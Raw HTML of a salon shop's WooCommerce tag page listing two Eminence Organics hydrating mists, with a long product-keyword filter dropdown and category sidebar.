	<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3223"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
	<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3224"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3225"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
	<li id="menu-item-6330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6330"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul>
</li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-product  menu-item-9722"><a href="https://mysalontt.com/product/gift-card/" class="nav-top-link">Gift Card</a></li>
<li id="menu-item-9724" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-9724"><a href="https://mysalontt.com/category/latest-news/" class="nav-top-link">Latest News</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://mysalontt.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://mysalontt.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://mysalontt.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="shop-page-title category-page-title page-title ">

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 <div class="is-larger">
	<nav class="woocommerce-breadcrumb breadcrumbs">Products tagged &ldquo;hydrating mist&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>My Salon</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
	  	 	

<p class="woocommerce-result-count hide-for-medium">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="random_list"  selected='selected'>Random</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div><!-- .flex-right -->
	   
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="taxonomy_dropdown_widget-2" class="widget widget_taxonomy_dropdown_widget">
<span class="widget-title shop-sidebar"><label for="taxonomy_dropdown_widget_dropdown_2">Filter by Keyword</label></span><div class="is-divider small"></div>
<select name="taxonomy_dropdown_widget_dropdown_2" class="taxonomy_dropdown_widget_dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;" id="taxonomy_dropdown_widget_dropdown_2">
	<option value="">Select keyword</option>
	<option value="https://mysalontt.com/product-tag/acai/">acai (3)</option>
	<option value="https://mysalontt.com/product-tag/acne-advanced/">acne advanced (1)</option>
	<option value="https://mysalontt.com/product-tag/acne-prone/">acne prone (1)</option>
	<option value="https://mysalontt.com/product-tag/acne/">acne skin (3)</option>
	<option value="https://mysalontt.com/product-tag/activator/">activator (2)</option>
	<option value="https://mysalontt.com/product-tag/affirm/">affirm (1)</option>
	<option value="https://mysalontt.com/product-tag/age-corrective/">age corrective (4)</option>
	<option value="https://mysalontt.com/product-tag/age-defying/">age defying (1)</option>
	<option value="https://mysalontt.com/product-tag/aging-skin/">aging skin (10)</option>
	<option value="https://mysalontt.com/product-tag/all-hair-types/">all hair types (25)</option>
	<option value="https://mysalontt.com/product-tag/all-skin-types/">all skin types (5)</option>
	<option value="https://mysalontt.com/product-tag/dandruff-scalp-care/">anti-dandruff &amp; scalpcare (1)</option>
	<option value="https://mysalontt.com/product-tag/anti-aging/">antiaging (7)</option>
	<option value="https://mysalontt.com/product-tag/antioxidant-serum/">antioxidant serum (1)</option>
	<option value="https://mysalontt.com/product-tag/antique/">antique (1)</option>
	<option value="https://mysalontt.com/product-tag/artic-berry/">artic berry (1)</option>
	<option value="https://mysalontt.com/product-tag/b-complex/">b complex (1)</option>
	<option value="https://mysalontt.com/product-tag/bakuchiol-niacinamide/">Bakuchiol + Niacinamide (1)</option>
	<option value="https://mysalontt.com/product-tag/bakuchiol-complete/">bakuchiol complete (1)</option>
	<option value="https://mysalontt.com/product-tag/bamboo/">bamboo (1)</option>
	<option value="https://mysalontt.com/product-tag/benefit-balance/">benefit balance (1)</option>
	<option value="https://mysalontt.com/product-tag/benefit-clean/">benefit clean (1)</option>
	<option value="https://mysalontt.com/product-tag/bernard-cassiere/">bernard cassiere (2)</option>
	<option value="https://mysalontt.com/product-tag/blackseed/">blackseed (1)</option>
	<option value="https://mysalontt.com/product-tag/blonde-silver-hair/">blonde &amp; silver hair (11)</option>
	<option value="https://mysalontt.com/product-tag/blonde-hair/">blonde hair (3)</option>
	<option value="https://mysalontt.com/product-tag/blowdry/">blowdry (1)</option>
	<option value="https://mysalontt.com/product-tag/blowdryer/">blowdryer (3)</option>
	<option value="https://mysalontt.com/product-tag/blow-dryer/">blowdryer/hairdryer (2)</option>
	<option value="https://mysalontt.com/product-tag/bond-builder/">bond builder (1)</option>
	<option value="https://mysalontt.com/product-tag/booster/">Booster (5)</option>
	<option value="https://mysalontt.com/product-tag/bosley/">Bosley (1)</option>
	<option value="https://mysalontt.com/product-tag/brassy-hair/">brassy hair (2)</option>
	<option value="https://mysalontt.com/product-tag/bright-skin/">bright skin (2)</option>
	<option value="https://mysalontt.com/product-tag/brightening/">brightening (6)</option>
	<option value="https://mysalontt.com/product-tag/ce/">c+e (2)</option>
	<option value="https://mysalontt.com/product-tag/cell-id/">cell id (1)</option>
	<option value="https://mysalontt.com/product-tag/chamomile/">chamomile (1)</option>
	<option value="https://mysalontt.com/product-tag/charcoal/">charcoal (2)</option>
	<option value="https://mysalontt.com/product-tag/citrus-and-kale/">citrus and kale (1)</option>
	<option value="https://mysalontt.com/product-tag/clarify/">clarify (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying/">clarifying (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying-oil/">clarifying oil (1)</option>
	<option value="https://mysalontt.com/product-tag/clarifying-serum/">clarifying serum (1)</option>
	<option value="https://mysalontt.com/product-tag/clarity/">clarity (1)</option>
	<option value="https://mysalontt.com/product-tag/cleanser/">cleanser (11)</option>
	<option value="https://mysalontt.com/product-tag/cleansing/">cleansing (1)</option>
	<option value="https://mysalontt.com/product-tag/cleansing-milk/">cleansing milk (1)</option>
	<option value="https://mysalontt.com/product-tag/clear-skin/">clear skin (3)</option>
	<option value="https://mysalontt.com/product-tag/clear-skin-probiotic-cleanser/">clear skin probiotic cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/coarse-textured-hair/">coarse &amp; textured hair (2)</option>
	<option value="https://mysalontt.com/product-tag/coconut-milk/">coconut milk (1)</option>
	<option value="https://mysalontt.com/product-tag/color-treated-hair/">color treated hair (9)</option>
	<option value="https://mysalontt.com/product-tag/combination-skin/">combination skin (3)</option>
	<option value="https://mysalontt.com/product-tag/concentrate/">concentrate (1)</option>
	<option value="https://mysalontt.com/product-tag/conditioner/">conditioner (2)</option>
	<option value="https://mysalontt.com/product-tag/cosmedix/">cosmedix (26)</option>
	<option value="https://mysalontt.com/product-tag/face-mask/">cotton face mask (2)</option>
	<option value="https://mysalontt.com/product-tag/cpr/">cpr (1)</option>
	<option value="https://mysalontt.com/product-tag/cream-cleanser/">cream cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/cryo-globes/">cryo globes (1)</option>
	<option value="https://mysalontt.com/product-tag/crystals/">crystals (1)</option>
	<option value="https://mysalontt.com/product-tag/curls/">curls (2)</option>
	<option value="https://mysalontt.com/product-tag/curly-wavy-hair/">curly &amp; wavy hair (6)</option>
	<option value="https://mysalontt.com/product-tag/curly-hair/">curly hair (3)</option>
	<option value="https://mysalontt.com/product-tag/damaged-hair/">damaged hair (5)</option>
	<option value="https://mysalontt.com/product-tag/dandruff/">dandruff (2)</option>
	<option value="https://mysalontt.com/product-tag/darkcircles-crowsfeet-puffiness/">darkcircles/crowsfeet/puffiness (1)</option>
	<option value="https://mysalontt.com/product-tag/define/">define (1)</option>
	<option value="https://mysalontt.com/product-tag/dehydrated-skin/">dehydrated skin (7)</option>
	<option value="https://mysalontt.com/product-tag/dermafoliant/">dermafoliant (1)</option>
	<option value="https://mysalontt.com/product-tag/design-me/">Design.me (2)</option>
	<option value="https://mysalontt.com/product-tag/dream-blowout/">dream blowout (1)</option>
	<option value="https://mysalontt.com/product-tag/dry-hair/">dry hair (6)</option>
	<option value="https://mysalontt.com/product-tag/dry-shampoo/">dry shampoo (1)</option>
	<option value="https://mysalontt.com/product-tag/dry-skin/">dry skin (7)</option>
	<option value="https://mysalontt.com/product-tag/dry-damaged-hair/">dry/damaged hair (25)</option>
	<option value="https://mysalontt.com/product-tag/dull-skin/">dull skin (4)</option>
	<option value="https://mysalontt.com/product-tag/elta-md/">Elta md (2)</option>
	<option value="https://mysalontt.com/product-tag/eminence/">eminence (20)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organic/">Eminence Organic (2)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organic-neroli/">Eminence Organic Neroli (1)</option>
	<option value="https://mysalontt.com/product-tag/eminence-organics/">Eminence organics (24)</option>
	<option value="https://mysalontt.com/product-tag/emulsion/">emulsion (1)</option>
	<option value="https://mysalontt.com/product-tag/exfoliate/">exfoliate (1)</option>
	<option value="https://mysalontt.com/product-tag/exfoliating/">exfoliating (5)</option>
	<option value="https://mysalontt.com/product-tag/exfoliating-mask/">exfoliating mask (1)</option>
	<option value="https://mysalontt.com/product-tag/eye-cream/">eye cream (3)</option>
	<option value="https://mysalontt.com/product-tag/eye-serum/">Eye Serum (1)</option>
	<option value="https://mysalontt.com/product-tag/eyes/">eyes (1)</option>
	<option value="https://mysalontt.com/product-tag/face-neck/">Face &amp; Neck (1)</option>
	<option value="https://mysalontt.com/product-tag/face-oil/">face oil (2)</option>
	<option value="https://mysalontt.com/product-tag/fine-hair/">fine hair (9)</option>
	<option value="https://mysalontt.com/product-tag/fine-lines-wrinkles/">finelines/wrinkles (1)</option>
	<option value="https://mysalontt.com/product-tag/firm-skin/">firm skin (2)</option>
	<option value="https://mysalontt.com/product-tag/firming/">firming (2)</option>
	<option value="https://mysalontt.com/product-tag/firming-oil/">firming oil (1)</option>
	<option value="https://mysalontt.com/product-tag/fix-serum/">fix serum (1)</option>
	<option value="https://mysalontt.com/product-tag/fizzofoliant/">fizzofoliant (1)</option>
	<option value="https://mysalontt.com/product-tag/flaky-scalp/">flaky scalp (1)</option>
	<option value="https://mysalontt.com/product-tag/flat-iron/">flat iron (2)</option>
	<option value="https://mysalontt.com/product-tag/fluid/">fluid (1)</option>
	<option value="https://mysalontt.com/product-tag/foam/">foam (1)</option>
	<option value="https://mysalontt.com/product-tag/foaming-cleanser/">foaming cleanser (1)</option>
	<option value="https://mysalontt.com/product-tag/frizzy-hair/">frizzy hair (22)</option>
	<option value="https://mysalontt.com/product-tag/gel-moisturizer/">gel moisturizer (1)</option>
	<option value="https://mysalontt.com/product-tag/gel-wash/">gel wash (1)</option>
	<option value="https://mysalontt.com/product-tag/globes/">globes (1)</option>
	<option value="https://mysalontt.com/product-tag/gloss/">gloss (2)</option>
	<option value="https://mysalontt.com/product-tag/gloss-shine/">gloss &amp; shine (10)</option>
	<option value="https://mysalontt.com/product-tag/glow/">glow (1)</option>
	<option value="https://mysalontt.com/product-tag/hair/">hair (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-brush/">hair brush (1)</option>
	<option value="https://mysalontt.com/product-tag/hair-dryer/">hair dryer (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-loss/">hair loss (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-mask/">hair mask (2)</option>
	<option value="https://mysalontt.com/product-tag/hair-oil/">hair oil (1)</option>
	<option value="https://mysalontt.com/product-tag/hair-thinning/">hair thinning (3)</option>
	<option value="https://mysalontt.com/product-tag/hair-treatment/">hair treatment (1)</option>
	<option value="https://mysalontt.com/product-tag/hairdryer/">hairdryer (2)</option>
	<option value="https://mysalontt.com/product-tag/heat-protectant/">heat protectant (6)</option>
	<option value="https://mysalontt.com/product-tag/heat-protector/">heat protector (1)</option>
	<option value="https://mysalontt.com/product-tag/hibiscus/">Hibiscus (1)</option>
	<option value="https://mysalontt.com/product-tag/hydrating-mist/" selected='selected'>hydrating mist (2)</option>
	<option value="https://mysalontt.com/product-tag/hydrating-serum/">hydrating serum (1)</option>
	<option value="https://mysalontt.com/product-tag/hydrator/">hydrator (2)</option>
	<option value="https://mysalontt.com/product-tag/illumunate-and-lift/">illumunate and lift (1)</option>
	<option value="https://mysalontt.com/product-tag/ingrown-hair/">Ingrown Hair (1)</option>
	<option value="https://mysalontt.com/product-tag/itchy-scalp/">itchy scalp (2)</option>
	<option value="https://mysalontt.com/product-tag/joico/">joico (2)</option>
	<option value="https://mysalontt.com/product-tag/keratin-treated-hair/">keratin-treated hair (2)</option>
	<option value="https://mysalontt.com/product-tag/kombucha/">kombucha (1)</option>
	<option value="https://mysalontt.com/product-tag/leave-in/">leave in (1)</option>
	<option value="https://mysalontt.com/product-tag/leave-in-conditioner/">leave in conditioner (1)</option>
	<option value="https://mysalontt.com/product-tag/licorice-root/">licorice root (2)</option>
	<option value="https://mysalontt.com/product-tag/lime/">lime (1)</option>
	<option value="https://mysalontt.com/product-tag/lip-hydrator/">lip hydrator (1)</option>
	<option value="https://mysalontt.com/product-tag/lumi-crystal/">lumi crystal (1)</option>
	<option value="https://mysalontt.com/product-tag/makeup-remover/">makeup remover (2)</option>
	<option value="https://mysalontt.com/product-tag/mangosteen/">mangosteen (4)</option>
	<option value="https://mysalontt.com/product-tag/marine-flower/">Marine Flower (1)</option>
	<option value="https://mysalontt.com/product-tag/mask/">mask (4)</option>
	<option value="https://mysalontt.com/product-tag/matt-skin/">matt skin (1)</option>
	<option value="https://mysalontt.com/product-tag/melasma/">melasma (1)</option>
	<option value="https://mysalontt.com/product-tag/mens-hair/">mens hair (1)</option>
	<option value="https://mysalontt.com/product-tag/mens-skin-care/">mens skin care (1)</option>
	<option value="https://mysalontt.com/product-tag/micro/">micro (1)</option>
	<option value="https://mysalontt.com/product-tag/microcurrent/">microcurrent (1)</option>
	<option value="https://mysalontt.com/product-tag/milk/">milk (2)</option>
	<option value="https://mysalontt.com/product-tag/milk-cleanser/">milk cleanser (2)</option>
	<option value="https://mysalontt.com/product-tag/mini/">mini (1)</option>
	<option value="https://mysalontt.com/product-tag/mist/">mist (1)</option>
	<option value="https://mysalontt.com/product-tag/moisturiser/">moisturiser (2)</option>
	<option value="https://mysalontt.com/product-tag/moisturizer/">moisturizer (4)</option>
	<option value="https://mysalontt.com/product-tag/monoi/">monoi (1)</option>
	<option value="https://mysalontt.com/product-tag/neck/">neck (1)</option>
	<option value="https://mysalontt.com/product-tag/neck-cream/">Neck Cream (1)</option>
	<option value="https://mysalontt.com/product-tag/neroli/">neroli (1)</option>
	<option value="https://mysalontt.com/product-tag/night-cream/">Night Cream (1)</option>
	<option value="https://mysalontt.com/product-tag/no-6/">no 6 (1)</option>
	<option value="https://mysalontt.com/product-tag/no-5/">no. 5 (1)</option>
	<option value="https://mysalontt.com/product-tag/normal-skin/">normal skin (5)</option>
	<option value="https://mysalontt.com/product-tag/nuface/">NuFACE (5)</option>
	<option value="https://mysalontt.com/product-tag/nuface-booster/">NuFACE booster (1)</option>
	<option value="https://mysalontt.com/product-tag/nuface-mini/">nuface mini (1)</option>
	<option value="https://mysalontt.com/product-tag/nuface-vitamin-c/">nuface vitamin C (1)</option>
	<option value="https://mysalontt.com/product-tag/nutri-ox/">Nutri-ox (3)</option>
	<option value="https://mysalontt.com/product-tag/oil/">oil (1)</option>
	<option value="https://mysalontt.com/product-tag/oil-control/">oil control (1)</option>
	<option value="https://mysalontt.com/product-tag/oil-free/">oil free (1)</option>
	<option value="https://mysalontt.com/product-tag/oily-hair/">Oily hair (3)</option>
	<option value="https://mysalontt.com/product-tag/oily-skin/">oily skin (5)</option>
	<option value="https://mysalontt.com/product-tag/oily-skin-mask/">oily skin mask (1)</option>
	<option value="https://mysalontt.com/product-tag/olaplex/">Olaplex (3)</option>
	<option value="https://mysalontt.com/product-tag/organic-monoi/">Organic Monoi (1)</option>
	<option value="https://mysalontt.com/product-tag/peel/">peel (4)</option>
	<option value="https://mysalontt.com/product-tag/pepptide-rich-defense/">Pepptide rich defense (1)</option>
	<option value="https://mysalontt.com/product-tag/peptide/">peptide (2)</option>
	<option value="https://mysalontt.com/product-tag/peptide-serum/">Peptide serum (1)</option>
	<option value="https://mysalontt.com/product-tag/pigmentation-age-spots/">pigmentation/age spots (4)</option>
	<option value="https://mysalontt.com/product-tag/pimples/">pimples (1)</option>
	<option value="https://mysalontt.com/product-tag/pineapple-tonique/">pineapple tonique (1)</option>
	<option value="https://mysalontt.com/product-tag/probiotic/">probiotic (1)</option>
	<option value="https://mysalontt.com/product-tag/protect-uv/">Protect UV (1)</option>
	<option value="https://mysalontt.com/product-tag/pure/">pure (1)</option>
	<option value="https://mysalontt.com/product-tag/pure-c/">pure C (1)</option>
	<option value="https://mysalontt.com/product-tag/pure-enzymes/">pure enzymes (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-balance/">purity balance (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-clean/">purity clean (1)</option>
	<option value="https://mysalontt.com/product-tag/purity-detox-scrub/">purity detox scrub (1)</option>
	<option value="https://mysalontt.com/product-tag/purple-shampoo/">purple shampoo (4)</option>
	<option value="https://mysalontt.com/product-tag/radiance-cream/">radiance cream (1)</option>
	<option value="https://mysalontt.com/product-tag/radiant-protection/">Radiant Protection (1)</option>
	<option value="https://mysalontt.com/product-tag/razor-bumps/">Razor Bumps (1)</option>
	<option value="https://mysalontt.com/product-tag/refine/">refine (1)</option>
	<option value="https://mysalontt.com/product-tag/refining/">refining (1)</option>
	<option value="https://mysalontt.com/product-tag/refinishing-treatment/">refinishing treatment (1)</option>
	<option value="https://mysalontt.com/product-tag/refresh/">refresh (1)</option>
	<option value="https://mysalontt.com/product-tag/revitalizing-mist/">revitalizing mist (1)</option>
	<option value="https://mysalontt.com/product-tag/rosehip/">rosehip (1)</option>
	<option value="https://mysalontt.com/product-tag/scalp/">scalp (3)</option>
	<option value="https://mysalontt.com/product-tag/scalp-care/">scalp care (1)</option>
	<option value="https://mysalontt.com/product-tag/sensitive-delicate-skin/">sensitive skin (3)</option>
	<option value="https://mysalontt.com/product-tag/serum/">serum (4)</option>
	<option value="https://mysalontt.com/product-tag/serums/">serums (5)</option>
	<option value="https://mysalontt.com/product-tag/shampoo/">shampoo (1)</option>
	<option value="https://mysalontt.com/product-tag/shineless/">shineless (1)</option>
	<option value="https://mysalontt.com/product-tag/simply-brilliant/">simply brilliant (1)</option>
	<option value="https://mysalontt.com/product-tag/skin-thirst/">skin thirst (1)</option>
	<option value="https://mysalontt.com/product-tag/slick-back/">slick back (1)</option>
	<option value="https://mysalontt.com/product-tag/smoothing/">smoothing (9)</option>
	<option value="https://mysalontt.com/product-tag/soothing/">soothing (1)</option>
	<option value="https://mysalontt.com/product-tag/spf/">spf (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-47/">spf 47 (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-50/">spf 50 (1)</option>
	<option value="https://mysalontt.com/product-tag/spf-fluid/">SPF Fluid (1)</option>
	<option value="https://mysalontt.com/product-tag/sport/">sport (1)</option>
	<option value="https://mysalontt.com/product-tag/spray/">spray (1)</option>
	<option value="https://mysalontt.com/product-tag/stone-crop/">stone crop (6)</option>
	<option value="https://mysalontt.com/product-tag/strawberry-rhubarb/">strawberry rhubarb (1)</option>
	<option value="https://mysalontt.com/product-tag/styling/">Styling (1)</option>
	<option value="https://mysalontt.com/product-tag/sulphate-free/">sulphate free (1)</option>
	<option value="https://mysalontt.com/product-tag/sun-block/">sunblock/sunscreen (3)</option>
	<option value="https://mysalontt.com/product-tag/textured-hair/">textured hair (1)</option>
	<option value="https://mysalontt.com/product-tag/thinning-hair/">thinning hair (4)</option>
	<option value="https://mysalontt.com/product-tag/toner/">toner (3)</option>
	<option value="https://mysalontt.com/product-tag/toning-mist/">toning mist (1)</option>
	<option value="https://mysalontt.com/product-tag/tonique/">tonique (2)</option>
	<option value="https://mysalontt.com/product-tag/trinity/">trinity (1)</option>
	<option value="https://mysalontt.com/product-tag/trinity-pro/">trinity pro (1)</option>
	<option value="https://mysalontt.com/product-tag/ultra-lift/">Ultra Lift (1)</option>
	<option value="https://mysalontt.com/product-tag/uv-protectant/">uv protectant (3)</option>
	<option value="https://mysalontt.com/product-tag/vitamin-c/">vitamin c (2)</option>
	<option value="https://mysalontt.com/product-tag/volume-texture/">volume &amp; texture (2)</option>
	<option value="https://mysalontt.com/product-tag/whip/">whip (1)</option>
	<option value="https://mysalontt.com/product-tag/willow-bark/">willow bark (2)</option>
	<option value="https://mysalontt.com/product-tag/yellow-hair/">yellow hair (1)</option>
</select>

</aside>
<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-52 cat-parent"><a href="https://mysalontt.com/product-category/haircare/">Haircare</a> <span class="count">(90)</span></li>
<li class="cat-item cat-item-300 cat-parent"><a href="https://mysalontt.com/product-category/men/">Men</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-15"><a href="https://mysalontt.com/product-category/new-items/">New Items</a> <span class="count">(87)</span></li>
<li class="cat-item cat-item-344 cat-parent"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a> <span class="count">(203)</span></li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://mysalontt.com/product-category/skincare/">Skincare</a> <span class="count">(108)</span></li>
<li class="cat-item cat-item-67"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-265"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a> <span class="count">(5)</span></li>
</ul></aside>			</div><!-- .sidebar-inner -->
		</div><!-- #shop-sidebar -->

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div>	<div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-5-hover has-equal-box-heights equalize-box">
	
<div class="product-small col has-hover product type-product post-10333 status-publish first instock product_cat-new-items product_cat-eminence product_cat-skincare product_cat-toners-lotions product_tag-age-corrective product_tag-eminence-organics product_tag-hydrating-mist product_tag-neroli has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/eminence-organics-neroli-age-corrective-hydrating-mist-4-2oz/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2024/04/neroli_age_hydrating_mis400pixt-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eminence Organic Neroli Age Corrective Hydrating Mist 4.2oz" decoding="async" fetchpriority="high" srcset="https://mysalontt.com/wp-content/uploads/2024/04/neroli_age_hydrating_mis400pixt-300x300.jpeg 300w, https://mysalontt.com/wp-content/uploads/2024/04/neroli_age_hydrating_mis400pixt-180x180.jpeg 180w, https://mysalontt.com/wp-content/uploads/2024/04/neroli_age_hydrating_mis400pixt-100x100.jpeg 100w, https://mysalontt.com/wp-content/uploads/2024/04/neroli_age_hydrating_mis400pixt.jpeg 400w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			New Items		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/eminence-organics-neroli-age-corrective-hydrating-mist-4-2oz/">Eminence Organic Neroli Age Corrective Hydrating Mist 4.2oz</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="10333">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="10333" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-10327 status-publish instock product_cat-new-items product_cat-eminence product_cat-skincare product_cat-toners-lotions product_tag-eminence-organics product_tag-hydrating-mist product_tag-stone-crop has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/eminence-organics-stone-crop-hydrating-mist-4-2oz/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2024/04/stone_crop_hydrating_mist400pix-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eminence Organic Stone Crop Hydrating Mist 4.2oz" decoding="async" srcset="https://mysalontt.com/wp-content/uploads/2024/04/stone_crop_hydrating_mist400pix-300x300.jpeg 300w, https://mysalontt.com/wp-content/uploads/2024/04/stone_crop_hydrating_mist400pix-180x180.jpeg 180w, https://mysalontt.com/wp-content/uploads/2024/04/stone_crop_hydrating_mist400pix-100x100.jpeg 100w, https://mysalontt.com/wp-content/uploads/2024/04/stone_crop_hydrating_mist400pix.jpeg 400w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			New Items		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/eminence-organics-stone-crop-hydrating-mist-4-2oz/">Eminence Organic Stone Crop Hydrating Mist 4.2oz</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
